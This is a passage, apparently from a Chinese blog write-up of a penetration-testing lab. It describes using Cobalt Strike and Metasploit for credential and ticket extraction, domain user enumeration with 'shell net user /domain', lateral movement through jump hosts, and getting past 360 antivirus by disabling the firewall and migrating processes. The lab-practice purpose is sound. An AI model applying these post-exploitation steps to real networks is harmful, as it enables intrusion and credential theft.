

可以观察到CS上线



内网渗透

票据提取

直接CS一把梭了,点击某台机器右键,可以进行很多信息收集

可以在View中的Credentials中查看到汇总票据





横向移动



查看域成员:shell net user /domain

6,估计是不知道重装的时候环境搞崩了还是,无所谓,我选择摆烂下班

- 反正大致思路,就是CS一把梭,跳板机层层跳就行,

选对session就行

环境,懒得搞了。

思考

我在打靶场的时候,绕杀软绕了很久,这里描述一下我的思路历程:

- 手动删杀软,动静太大,而且能否杀干净是一回事。

- 360有手就行?可是我还不会免杀,网上找的几个免杀都很鸡肋

- 哥斯拉一键提权,挺好,但是操作很鸡肋。

- 最后成功的思路:首先在低权限下关闭防火墙,进程迁移提权,msf上线,msf派生cs上线,最后在cs上打后渗透工作(虽然最后因为环境问题连域都连接不上...

浙公网安备 33010602011771号

浙公网安备 33010602011771号